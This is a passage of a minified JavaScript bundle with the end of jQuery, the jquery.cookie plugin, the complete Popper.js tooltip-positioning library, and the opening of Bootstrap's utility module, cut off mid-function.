            "static" === a && (e.style.position = "relative"), r = l.offset(), i = y.css(e, "top"), s = y.css(e, "left"), s = ("absolute" === a || "fixed" === a) && -1 < (i + s).indexOf("auto") ? (o = (a = l.position()).top, a.left) : (o = parseFloat(i) || 0, parseFloat(s) || 0), null != (t = y.isFunction(t) ? t.call(e, n, y.extend({}, r)) : t).top && (c.top = t.top - r.top + o), null != t.left && (c.left = t.left - r.left + s), "using" in t ? t.using.call(e, c) : l.css(c)
        }
    }, y.fn.extend({
        offset: function(e) { if (arguments.length) return void 0 === e ? this : this.each((function(t) { y.offset.setOffset(this, e, t) })); var t, n, i = this[0]; return i ? i.getClientRects().length ? (t = i.getBoundingClientRect()).width || t.height ? (i = Ft(n = i.ownerDocument), n = n.documentElement, { top: t.top + i.pageYOffset - n.clientTop, left: t.left + i.pageXOffset - n.clientLeft }) : t : { top: 0, left: 0 } : void 0 },
        position: function() {
            if (this[0]) {
                var e, t, n = this[0],
                    i = { top: 0, left: 0 };
                return "fixed" === y.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), i = { top: (i = y.nodeName(e[0], "html") ? i : e.offset()).top + y.css(e[0], "borderTopWidth", !0), left: i.left + y.css(e[0], "borderLeftWidth", !0) }), { top: t.top - i.top - y.css(n, "marginTop", !0), left: t.left - i.left - y.css(n, "marginLeft", !0) }
            }
        },
        offsetParent: function() { return this.map((function() { for (var e = this.offsetParent; e && "static" === y.css(e, "position");) e = e.offsetParent; return e || ue })) }
    }), y.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, (function(e, t) {
        var n = "pageYOffset" === t;
        y.fn[e] = function(i) { return U(this, (function(e, i, o) { var r = Ft(e); return void 0 === o ? r ? r[t] : e[i] : void(r ? r.scrollTo(n ? r.pageXOffset : o, n ? o : r.pageYOffset) : e[i] = o) }), e, i, arguments.length) }
    })), y.each(["top", "left"], (function(e, t) { y.cssHooks[t] = Re(f.pixelPosition, (function(e, n) { if (n) return n = Me(e, t), He.test(n) ? y(e).position()[t] + "px" : n })) })), y.each({ Height: "height", Width: "width" }, (function(e, t) {
        y.each({ padding: "inner" + e, content: t, "": "outer" + e }, (function(n, i) {
            y.fn[i] = function(o, r) {
                var s = arguments.length && (n || "boolean" != typeof o),
                    a = n || (!0 === o || !0 === r ? "margin" : "border");
                return U(this, (function(t, n, o) { var r; return y.isWindow(t) ? 0 === i.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 === t.nodeType ? (r = t.documentElement, Math.max(t.body["scroll" + e], r["scroll" + e], t.body["offset" + e], r["offset" + e], r["client" + e])) : void 0 === o ? y.css(t, n, a) : y.style(t, n, o, a) }), t, s ? o : void 0, s)
            }
        }))
    })), y.fn.extend({ bind: function(e, t, n) { return this.on(e, null, t, n) }, unbind: function(e, t) { return this.off(e, null, t) }, delegate: function(e, t, n, i) { return this.on(t, e, n, i) }, undelegate: function(e, t, n) { return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n) } }), y.parseJSON = JSON.parse, "function" == typeof define && define.amd && define("jquery", [], (function() { return y }));
    var Mt = e.jQuery,
        Rt = e.$;
    return y.noConflict = function(t) { return e.$ === y && (e.$ = Rt), t && e.jQuery === y && (e.jQuery = Mt), y }, t || (e.jQuery = e.$ = y), y
})),
function(e) { "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? e(require("jquery")) : e(jQuery) }((function(e) {
    var t = /\+/g;

    function n(e) { return o.raw ? e : encodeURIComponent(e) }

    function i(n, i) { return n = o.raw ? n : function(e) { 0 === e.indexOf('"') && (e = e.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\")); try { return e = decodeURIComponent(e.replace(t, " ")), o.json ? JSON.parse(e) : e } catch (e) {} }(n), e.isFunction(i) ? i(n) : n }
    var o = e.cookie = function(t, r, s) {
        var a, l;
        if (void 0 !== r && !e.isFunction(r)) return "number" == typeof(s = e.extend({}, o.defaults, s)).expires && (l = s.expires, (a = s.expires = new Date).setTime(+a + 864e5 * l)), document.cookie = [n(t), "=", (l = r, n(o.json ? JSON.stringify(l) : String(l))), s.expires ? "; expires=" + s.expires.toUTCString() : "", s.path ? "; path=" + s.path : "", s.domain ? "; domain=" + s.domain : "", s.secure ? "; secure" : ""].join("");
        for (var c = t ? void 0 : {}, d = document.cookie ? document.cookie.split("; ") : [], u = 0, h = d.length; u < h; u++) {
            var p = (p = (f = d[u].split("=")).shift(), o.raw ? p : decodeURIComponent(p)),
                f = f.join("=");
            if (t && t === p) { c = i(f, r); break }
            t || void 0 === (f = i(f)) || (c[p] = f)
        }
        return c
    };
    o.defaults = {}, e.removeCookie = function(t, n) { return void 0 !== e.cookie(t) && (e.cookie(t, "", e.extend({}, n, { expires: -1 })), !e.cookie(t)) }
})),
function(e, t) { "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Popper = t() }(this, (function() {
    "use strict";

    function e(e) { return e && "[object Function]" === {}.toString.call(e) }

    function t(e, t) { return 1 !== e.nodeType ? [] : (e = getComputedStyle(e, null), t ? e[t] : e) }

    function n(e) { return "HTML" === e.nodeName ? e : e.parentNode || e.host }

    function i(e) {
        if (!e) return document.body;
        switch (e.nodeName) {
            case "HTML":
            case "BODY":
                return e.ownerDocument.body;
            case "#document":
                return e.body
        }
        var o = (s = t(e)).overflow,
            r = s.overflowX,
            s = s.overflowY;
        return /(auto|scroll|overlay)/.test(o + s + r) ? e : i(n(e))
    }

    function o(e) { return 11 === e ? W : 10 !== e && W || U }

    function r(e) { if (!e) return document.documentElement; for (var n = o(10) ? document.body : null, i = e.offsetParent; i === n && e.nextElementSibling;) i = (e = e.nextElementSibling).offsetParent; var s = i && i.nodeName; return s && "BODY" !== s && "HTML" !== s ? -1 !== ["TD", "TABLE"].indexOf(i.nodeName) && "static" === t(i, "position") ? r(i) : i : (e ? e.ownerDocument : document).documentElement }

    function s(e) { return null === e.parentNode ? e : s(e.parentNode) }

    function a(e, t) {
        if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
        var n, i = (n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING) ? e : t,
            o = n ? t : e;
        return (n = document.createRange()).setStart(i, 0), n.setEnd(o, 0), e !== (n = n.commonAncestorContainer) && t !== n || i.contains(o) ? "BODY" === (o = (i = n).nodeName) || "HTML" !== o && r(i.firstElementChild) !== i ? r(n) : n : (n = s(e)).host ? a(n.host, t) : a(e, s(t).host)
    }

    function l(e, t) { var n = "top" === (1 < arguments.length && void 0 !== t ? t : "top") ? "scrollTop" : "scrollLeft"; return "BODY" !== (t = e.nodeName) && "HTML" !== t ? e[n] : (t = e.ownerDocument.documentElement, (e.ownerDocument.scrollingElement || t)[n]) }

    function c(e, t) {
        var n = "x" === t ? "Left" : "Top";
        t = "Left" == n ? "Right" : "Bottom";
        return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + t + "Width"], 10)
    }

    function d(e, t, n, i) { return $(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], o(10) ? n["offset" + e] + i["margin" + ("Height" === e ? "Top" : "Left")] + i["margin" + ("Height" === e ? "Bottom" : "Right")] : 0) }

    function u() {
        var e = document.body,
            t = document.documentElement,
            n = o(10) && getComputedStyle(t);
        return { height: d("Height", e, t, n), width: d("Width", e, t, n) }
    }

    function h(e) { return K({}, e, { right: e.left + e.width, bottom: e.top + e.height }) }

    function p(e) {
        var n = {};
        try { o(10) ? (n = e.getBoundingClientRect(), i = l(e, "top"), r = l(e, "left"), n.top += i, n.left += r, n.bottom += i, n.right += r) : n = e.getBoundingClientRect() } catch (e) {}
        var i = { left: n.left, top: n.top, width: n.right - n.left, height: n.bottom - n.top },
            r = (n = (r = "HTML" === e.nodeName ? u() : {}).width || e.clientWidth || i.right - i.left, r.height || e.clientHeight || i.bottom - i.top);
        n = e.offsetWidth - n, r = e.offsetHeight - r;
        return (n || r) && (n -= c(e = t(e), "x"), r -= c(e, "y"), i.width -= n, i.height -= r), h(i)
    }

    function f(e, n, r) {
        var s = 2 < arguments.length && void 0 !== r && r,
            a = o(10),
            c = "HTML" === n.nodeName,
            d = p(e),
            u = p(n),
            f = i(e),
            g = t(n);
        r = parseFloat(g.borderTopWidth, 10), e = parseFloat(g.borderLeftWidth, 10);
        return s && "HTML" === n.nodeName && (u.top = $(u.top, 0), u.left = $(u.left, 0)), (d = h({ top: d.top - u.top - r, left: d.left - u.left - e, width: d.width, height: d.height })).marginTop = 0, d.marginLeft = 0, !a && c && (c = parseFloat(g.marginTop, 10), g = parseFloat(g.marginLeft, 10), d.top -= r - c, d.bottom -= r - c, d.left -= e - g, d.right -= e - g, d.marginTop = c, d.marginLeft = g), (a && !s ? n.contains(f) : n === f && "BODY" !== f.nodeName) ? function(e, t, n) {
            var i = 2 < arguments.length && void 0 !== n && n;
            n = l(t, "top"), t = l(t, "left"), i = i ? -1 : 1;
            return e.top += n * i, e.bottom += n * i, e.left += t * i, e.right += t * i, e
        }(d, n) : d
    }

    function g(e) { if (!e || !e.parentElement || o()) return document.documentElement; for (var n = e.parentElement; n && "none" === t(n, "transform");) n = n.parentElement; return n || document.documentElement }

    function m(e, o, r, s, c) {
        var d, p = 4 < arguments.length && void 0 !== c && c,
            m = { top: 0, left: 0 };
        c = p ? g(e) : a(e, o);
        return "viewport" === s ? m = function(e, t) {
            var n = 1 < arguments.length && void 0 !== t && t,
                i = f(e, r = e.ownerDocument.documentElement),
                o = $(r.clientWidth, window.innerWidth || 0),
                r = (t = $(r.clientHeight, window.innerHeight || 0), e = n ? 0 : l(r), n ? 0 : l(r, "left"));
            return h({ top: e - i.top + i.marginTop, left: r - i.left + i.marginLeft, width: o, height: t })
        }(c, p) : ("scrollParent" === s ? "BODY" === (d = i(n(o))).nodeName && (d = e.ownerDocument.documentElement) : d = "window" === s ? e.ownerDocument.documentElement : s, p = f(d, c, p), "HTML" !== d.nodeName || function e(i) { var o = i.nodeName; return "BODY" !== o && "HTML" !== o && ("fixed" === t(i, "position") || e(n(i))) }(c) ? m = p : (c = (d = u()).height, d = d.width, m.top += p.top - p.marginTop, m.bottom = c + p.top, m.left += p.left - p.marginLeft, m.right = d + p.left)), m.left += r, m.top += r, m.right -= r, m.bottom -= r, m
    }

    function v(e, t, n, i, o, r) {
        if (r = 5 < arguments.length && void 0 !== r ? r : 0, -1 === e.indexOf("auto")) return e;
        var s = { top: { width: (o = m(n, i, r, o)).width, height: t.top - o.top }, right: { width: o.right - t.right, height: o.height }, bottom: { width: o.width, height: o.bottom - t.bottom }, left: { width: t.left - o.left, height: o.height } };
        o = (t = Object.keys(s).map((function(e) { return K({ key: e }, s[e], { area: (e = s[e]).width * e.height }) })).sort((function(e, t) { return t.area - e.area }))).filter((function(e) {
            var t = e.width;
            e = e.height;
            return t >= n.clientWidth && e >= n.clientHeight
        }));
        return (t = (0 < o.length ? o : t)[0].key) + ((e = e.split("-")[1]) ? "-" + e : "")
    }

    function y(e, t, n, i) { return f(n, (i = 3 < arguments.length && void 0 !== i ? i : null) ? g(t) : a(t, n), i) }

    function b(e) {
        var t = getComputedStyle(e),
            n = parseFloat(t.marginTop) + parseFloat(t.marginBottom);
        t = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
        return { width: e.offsetWidth + t, height: e.offsetHeight + n }
    }

    function w(e) { var t = { left: "right", right: "left", bottom: "top", top: "bottom" }; return e.replace(/left|right|bottom|top/g, (function(e) { return t[e] })) }

    function T(e, t, n) {
        n = n.split("-")[0];
        var i = b(e),
            o = { width: i.width, height: i.height },
            r = (a = -1 !== ["right", "left"].indexOf(n)) ? "top" : "left",
            s = a ? "left" : "top",
            a = (e = a ? "height" : "width", a ? "width" : "height");
        return o[r] = t[r] + t[e] / 2 - i[e] / 2, o[s] = n === s ? t[s] - i[a] : t[w(s)], o
    }

    function _(e, t) { return Array.prototype.find ? e.find(t) : e.filter(t)[0] }

    function C(t, n, i) {
        return (void 0 === i ? t : t.slice(0, function(e, t, n) { if (Array.prototype.findIndex) return e.findIndex((function(e) { return e[t] === n })); var i = _(e, (function(e) { return e[t] === n })); return e.indexOf(i) }(t, "name", i))).forEach((function(t) {
            t.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
            var i = t.function || t.fn;
            t.enabled && e(i) && (n.offsets.popper = h(n.offsets.popper), n.offsets.reference = h(n.offsets.reference), n = i(n, t))
        })), n
    }

    function S(e, t) { return e.some((function(e) { var n = e.name; return e.enabled && n === t })) }

    function x(e) { for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), i = 0; i < t.length; i++) { var o = (o = t[i]) ? "" + o + n : e; if (void 0 !== document.body.style[o]) return o } return null }

    function k(e) { return (e = e.ownerDocument) ? e.defaultView : window }

    function E() {
        var e, t;
        this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t = this.state, k(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach((function(e) { e.removeEventListener("scroll", t.updateBound) })), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
    }

    function A(e) { return "" !== e && !isNaN(parseFloat(e)) && isFinite(e) }

    function D(e, t) { Object.keys(t).forEach((function(n) { var i = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && A(t[n]) && (i = "px"), e.style[n] = t[n] + i })) }

    function N(e, t, n) {
        var i = _(e, (function(e) { return e.name === t })),
            o = !!i && e.some((function(e) { return e.name === n && e.enabled && e.order < i.order }));
        return o || (e = "`" + t + "`", console.warn("`" + n + "` modifier is required by " + e + " modifier in order to work, be sure to include it before " + e + "!")), o
    }

    function I(e, t) { return t = 1 < arguments.length && void 0 !== t && t, e = Y.indexOf(e), e = Y.slice(e + 1).concat(Y.slice(0, e)), t ? e.reverse() : e }
    for (var O = Math.min, j = Math.round, L = Math.floor, $ = Math.max, P = "undefined" != typeof window && "undefined" != typeof document, H = ["Edge", "Trident", "Firefox"], q = 0, F = 0; F < H.length; F += 1)
        if (P && 0 <= navigator.userAgent.indexOf(H[F])) { q = 1; break }

    function M(e, t, n) { return t in e ? Object.defineProperty(e, t, { value: n, enumerable: !0, configurable: !0, writable: !0 }) : e[t] = n, e }
    var R = P && window.Promise ? function(e) { var t = !1; return function() { t || (t = !0, window.Promise.resolve().then((function() { t = !1, e() }))) } } : function(e) { var t = !1; return function() { t || (t = !0, setTimeout((function() { t = !1, e() }), q)) } },
        W = P && !(!window.MSInputMethodContext || !document.documentMode),
        U = P && /MSIE 10/.test(navigator.userAgent),
        z = function(e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") },
        B = function(e, t, n) { return t && X(e.prototype, t), n && X(e, n), e },
        K = Object.assign || function(e) {
            for (var t, n = 1; n < arguments.length; n++)
                for (var i in t = arguments[n]) Object.prototype.hasOwnProperty.call(t, i) && (e[i] = t[i]);
            return e
        },
        Q = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end", "bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"],
        Y = Q.slice(3);

    function V(t, n) {
        var i = this,
            o = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
        z(this, V), this.scheduleUpdate = function() { return requestAnimationFrame(i.update) }, this.update = R(this.update.bind(this)), this.options = K({}, V.Defaults, o), this.state = { isDestroyed: !1, isCreated: !1, scrollParents: [] }, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {}, Object.keys(K({}, V.Defaults.modifiers, o.modifiers)).forEach((function(e) { i.options.modifiers[e] = K({}, V.Defaults.modifiers[e] || {}, o.modifiers ? o.modifiers[e] : {}) })), this.modifiers = Object.keys(this.options.modifiers).map((function(e) { return K({ name: e }, i.options.modifiers[e]) })).sort((function(e, t) { return e.order - t.order })), this.modifiers.forEach((function(t) { t.enabled && e(t.onLoad) && t.onLoad(i.reference, i.popper, i.options, t, i.state) })), this.update(), (n = this.options.eventsEnabled) && this.enableEventListeners(), this.state.eventsEnabled = n
    }

    function X(e, t) { for (var n, i = 0; i < t.length; i++)(n = t[i]).enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n) }
    return (B = (B(V, [{
        key: "update",
        value: function() {
            return function() {
                var e;
                this.state.isDestroyed || ((e = { instance: this, styles: {}, arrowStyles: {}, attributes: {}, flipped: !1, offsets: {} }).offsets.reference = y(this.state, this.popper, this.reference, this.options.positionFixed), e.placement = v(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed = this.options.positionFixed, e.offsets.popper = T(this.popper, e.offsets.reference, e.placement), e.offsets.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = C(this.modifiers, e), this.state.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e)))
            }.call(this)
        }
    }, { key: "destroy", value: function() { return function() { return this.state.isDestroyed = !0, S(this.modifiers, "applyStyle") && (this.popper.removeAttribute("x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left = "", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "", this.popper.style[x("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this }.call(this) } }, {
        key: "enableEventListeners",
        value: function() {
            return function() {
                this.state.eventsEnabled || (this.state = function(e, t, n, o) {
                    return n.updateBound = o, k(e).addEventListener("resize", n.updateBound, { passive: !0 }),
                        function e(t, n, o, r) {
                            var s = "BODY" === t.nodeName;
                            (t = s ? t.ownerDocument.defaultView : t).addEventListener(n, o, { passive: !0 }), s || e(i(t.parentNode), n, o, r), r.push(t)
                        }(e = i(e), "scroll", n.updateBound, n.scrollParents), n.scrollElement = e, n.eventsEnabled = !0, n
                }(this.reference, this.options, this.state, this.scheduleUpdate))
            }.call(this)
        }
    }, { key: "disableEventListeners", value: function() { return E.call(this) } }]), V)).Utils = ("undefined" == typeof window ? global : window).PopperUtils, B.placements = Q, B.Defaults = {
        placement: "bottom",
        positionFixed: !1,
        eventsEnabled: !0,
        removeOnDestroy: !1,
        onCreate: function() {},
        onUpdate: function() {},
        modifiers: {
            shift: {
                order: 100,
                enabled: !0,
                fn: function(e) {
                    var t, n, i = e.placement,
                        o = i.split("-")[0],
                        r = i.split("-")[1];
                    return r && (t = (n = e.offsets).reference, i = n.popper, o = (n = -1 !== ["bottom", "top"].indexOf(o)) ? "width" : "height", o = { start: M({}, n = n ? "left" : "top", t[n]), end: M({}, n, t[n] + t[o] - i[o]) }, e.offsets.popper = K({}, i, o[r])), e
                }
            },
            offset: {
                order: 200,
                enabled: !0,
                fn: function(e, t) {
                    var n = t.offset,
                        i = e.placement,
                        o = (t = (o = e.offsets).popper, o.reference);
                    i = i.split("-")[0], o = A(+n) ? [+n, 0] : function(e, t, n, i) {
                        var o = [0, 0],
                            r = -1 !== ["right", "left"].indexOf(i),
                            s = e.split(/(\+|\-)/).map((function(e) { return e.trim() }));
                        return i = s.indexOf(_(s, (function(e) { return -1 !== e.search(/,|\s/) }))), s[i] && -1 === s[i].indexOf(",") && console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."), e = /\s*,\s*|\s+/, (-1 === i ? [s] : [s.slice(0, i).concat([s[i].split(e)[0]]), [s[i].split(e)[1]].concat(s.slice(i + 1))]).map((function(e, i) {
                            var o = (1 === i ? !r : r) ? "height" : "width",
                                s = !1;
                            return e.reduce((function(e, t) { return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, s = !0, e) : s ? (e[e.length - 1] += t, s = !1, e) : e.concat(t) }), []).map((function(e) {
                                return function(e, t, n, i) {
                                    var o, r = +(s = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],
                                        s = s[2];
                                    if (!r) return e;
                                    if (0 !== s.indexOf("%")) return "vh" !== s && "vw" !== s ? r : ("vh" === s ? $(document.documentElement.clientHeight, window.innerHeight || 0) : $(document.documentElement.clientWidth, window.innerWidth || 0)) / 100 * r;
                                    switch (s) {
                                        case "%p":
                                            o = n;
                                            break;
                                        case "%":
                                        case "%r":
                                        default:
                                            o = i
                                    }
                                    return h(o)[t] / 100 * r
                                }(e, o, t, n)
                            }))
                        })).forEach((function(e, t) { e.forEach((function(n, i) { A(n) && (o[t] += n * ("-" === e[i - 1] ? -1 : 1)) })) })), o
                    }(n, t, o, i);
                    return "left" === i ? (t.top += o[0], t.left -= o[1]) : "right" === i ? (t.top += o[0], t.left += o[1]) : "top" === i ? (t.left += o[0], t.top -= o[1]) : "bottom" === i && (t.left += o[0], t.top += o[1]), e.popper = t, e
                },
                offset: 0
            },
            preventOverflow: {
                order: 300,
                enabled: !0,
                fn: function(e, t) {
                    var n = t.boundariesElement || r(e.instance.popper);
                    e.instance.reference === n && (n = r(n));
                    var i = x("transform"),
                        o = e.instance.popper.style,
                        s = o.top,
                        a = o.left,
                        l = o[i];
                    o.top = "", o.left = "", o[i] = "";
                    var c = m(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
                    o.top = s, o.left = a, o[i] = l, t.boundaries = c;
                    l = t.priority;
                    var d = e.offsets.popper,
                        u = {
                            primary: function(e) { var n = d[e]; return d[e] < c[e] && !t.escapeWithReference && (n = $(d[e], c[e])), M({}, e, n) },
                            secondary: function(e) {
                                var n = "right" === e ? "left" : "top",
                                    i = d[n];
                                return d[e] > c[e] && !t.escapeWithReference && (i = O(d[n], c[e] - ("right" === e ? d.width : d.height))), M({}, n, i)
                            }
                        };
                    return l.forEach((function(e) {
                        var t = -1 === ["left", "top"].indexOf(e) ? "secondary" : "primary";
                        d = K({}, d, u[t](e))
                    })), e.offsets.popper = d, e
                },
                priority: ["left", "right", "top", "bottom"],
                padding: 5,
                boundariesElement: "scrollParent"
            },
            keepTogether: {
                order: 400,
                enabled: !0,
                fn: function(e) {
                    var t = (r = e.offsets).popper,
                        n = r.reference,
                        i = e.placement.split("-")[0],
                        o = L,
                        r = (s = -1 !== ["top", "bottom"].indexOf(i)) ? "right" : "bottom",
                        s = (i = s ? "left" : "top", s ? "width" : "height");
                    return t[r] < o(n[i]) && (e.offsets.popper[i] = o(n[i]) - t[s]), t[i] > o(n[r]) && (e.offsets.popper[i] = o(n[r])), e
                }
            },
            arrow: {
                order: 500,
                enabled: !0,
                fn: function(e, n) {
                    if (!N(e.instance.modifiers, "arrow", "keepTogether")) return e;
                    var i = n.element;
                    if ("string" == typeof i) { if (!(i = e.instance.popper.querySelector(i))) return e } else if (!e.instance.popper.contains(i)) return console.warn("WARNING: `arrow.element` must be child of its popper element!"), e;
                    var o = e.placement.split("-")[0],
                        r = (u = e.offsets).popper,
                        s = u.reference,
                        a = -1 !== ["left", "right"].indexOf(o),
                        l = a ? "height" : "width",
                        c = a ? "Top" : "Left",
                        d = c.toLowerCase(),
                        u = (n = a ? "left" : "top", a ? "bottom" : "right");
                    o = b(i)[l];
                    return s[u] - o < r[d] && (e.offsets.popper[d] -= r[d] - (s[u] - o)), s[d] + o > r[u] && (e.offsets.popper[d] += s[d] + o - r[u]), e.offsets.popper = h(e.offsets.popper), a = s[d] + s[l] / 2 - o / 2, u = t(e.instance.popper), s = parseFloat(u["margin" + c], 10), c = parseFloat(u["border" + c + "Width"], 10), c = a - e.offsets.popper[d] - s - c, c = $(O(r[l] - o, c), 0), e.arrowElement = i, e.offsets.arrow = (M(i = {}, d, j(c)), M(i, n, ""), i), e
                },
                element: "[x-arrow]"
            },
            flip: {
                order: 600,
                enabled: !0,
                fn: function(e, t) {
                    if (S(e.instance.modifiers, "inner")) return e;
                    if (e.flipped && e.placement === e.originalPlacement) return e;
                    var n = m(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
                        i = e.placement.split("-")[0],
                        o = w(i),
                        r = e.placement.split("-")[1] || "",
                        s = [];
                    switch (t.behavior) {
                        case "flip":
                            s = [i, o];
                            break;
                        case "clockwise":
                            s = I(i);
                            break;
                        case "counterclockwise":
                            s = I(i, !0);
                            break;
                        default:
                            s = t.behavior
                    }
                    return s.forEach((function(a, l) {
                        if (i !== a || s.length === l + 1) return e;
                        i = e.placement.split("-")[0], o = w(i);
                        var c = e.offsets.popper,
                            d = e.offsets.reference,
                            u = L,
                            h = "left" === i && u(c.right) > u(d.left) || "right" === i && u(c.left) < u(d.right) || "top" === i && u(c.bottom) > u(d.top) || "bottom" === i && u(c.top) < u(d.bottom),
                            p = u(c.left) < u(n.left),
                            f = u(c.right) > u(n.right);
                        a = u(c.top) < u(n.top), d = u(c.bottom) > u(n.bottom), c = "left" === i && p || "right" === i && f || "top" === i && a || "bottom" === i && d, u = -1 !== ["top", "bottom"].indexOf(i), d = !!t.flipVariations && (u && "start" === r && p || u && "end" === r && f || !u && "start" === r && a || !u && "end" === r && d);
                        (h || c || d) && (e.flipped = !0, (h || c) && (i = s[l + 1]), d && (r = "end" === (d = r) ? "start" : "start" === d ? "end" : d), e.placement = i + (r ? "-" + r : ""), e.offsets.popper = K({}, e.offsets.popper, T(e.instance.popper, e.offsets.reference, e.placement)), e = C(e.instance.modifiers, e, "flip"))
                    })), e
                },
                behavior: "flip",
                padding: 5,
                boundariesElement: "viewport"
            },
            inner: {
                order: 700,
                enabled: !1,
                fn: function(e) {
                    var t = e.placement,
                        n = t.split("-")[0],
                        i = (s = e.offsets).popper,
                        o = s.reference,
                        r = -1 !== ["left", "right"].indexOf(n),
                        s = -1 === ["top", "left"].indexOf(n);
                    return i[r ? "left" : "top"] = o[n] - (s ? i[r ? "width" : "height"] : 0), e.placement = w(t), e.offsets.popper = h(i), e
                }
            },
            hide: {
                order: 800,
                enabled: !0,
                fn: function(e) {
                    if (!N(e.instance.modifiers, "hide", "preventOverflow")) return e;
                    var t = e.offsets.reference,
                        n = _(e.instance.modifiers, (function(e) { return "preventOverflow" === e.name })).boundaries;
                    if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
                        if (!0 === e.hide) return e;
                        e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
                    } else {
                        if (!1 === e.hide) return e;
                        e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
                    }
                    return e
                }
            },
            computeStyle: {
                order: 850,
                enabled: !0,
                fn: function(e, t) {
                    var n = t.x,
                        i = t.y,
                        o = e.offsets.popper;
                    void 0 !== (c = _(e.instance.modifiers, (function(e) { return "applyStyle" === e.name })).gpuAcceleration) && console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");
                    var s = void 0 === c ? t.gpuAcceleration : c,
                        a = p(r(e.instance.popper)),
                        l = { position: o.position },
                        c = (t = { left: L(o.left), top: j(o.top), bottom: j(o.bottom), right: L(o.right) }, "bottom" === n ? "top" : "bottom");
                    o = "right" === i ? "left" : "right", n = x("transform"), i = "bottom" == c ? -a.height + t.bottom : t.top, t = "right" == o ? -a.width + t.right : t.left;
                    return s && n ? (l[n] = "translate3d(" + t + "px, " + i + "px, 0)", l[c] = 0, l[o] = 0, l.willChange = "transform") : (n = "right" == o ? -1 : 1, l[c] = i * ("bottom" == c ? -1 : 1), l[o] = t * n, l.willChange = c + ", " + o), o = { "x-placement": e.placement }, e.attributes = K({}, o, e.attributes), e.styles = K({}, l, e.styles), e.arrowStyles = K({}, e.offsets.arrow, e.arrowStyles), e
                },
                gpuAcceleration: !0,
                x: "bottom",
                y: "right"
            },
            applyStyle: { order: 900, enabled: !0, fn: function(e) { return D(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach((function(e) {!1 === n[e] ? t.removeAttribute(e) : t.setAttribute(e, n[e]) })), e.arrowElement && Object.keys(e.arrowStyles).length && D(e.arrowElement, e.arrowStyles), e; var t, n }, onLoad: function(e, t, n, i, o) { return o = y(o, t, e, n.positionFixed), e = v(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding), t.setAttribute("x-placement", e), D(t, { position: n.positionFixed ? "fixed" : "absolute" }), n }, gpuAcceleration: void 0 }
        }
    }, B
})),
function(e, t) { "object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) : "function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(e.bootstrap = {}, e.jQuery, e.Popper) }(this, (function(e, t, n) {
    "use strict";

    function i(e, t) {
        for (var n = 0; n < t.length; n++) {
            var i = t[n];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
        }
    }

    function o(e, t, n) { return t && i(e.prototype, t), n && i(e, n), e }

    function r(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = null != arguments[t] ? arguments[t] : {},
                i = Object.keys(n);
            (i = "function" == typeof Object.getOwnPropertySymbols ? i.concat(Object.getOwnPropertySymbols(n).filter((function(e) { return Object.getOwnPropertyDescriptor(n, e).enumerable }))) : i).forEach((function(t) {
                var i, o;
                i = e, t = n[o = t], o in i ? Object.defineProperty(i, o, { value: t, enumerable: !0, configurable: !0, writable: !0 }) : i[o] = t
            }))
        }
        return e
    }
    t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
    var s, a, l, c = (a = "transitionend", l = {
        TRANSITION_END: "bsTransitionEnd",
        getUID: function(e) { for (; e += ~~(1e6 * Math.random()), document.getElementById(e);); return e },
        getSelectorFromElement: function(e) {
            var t = e.getAttribute("data-target");
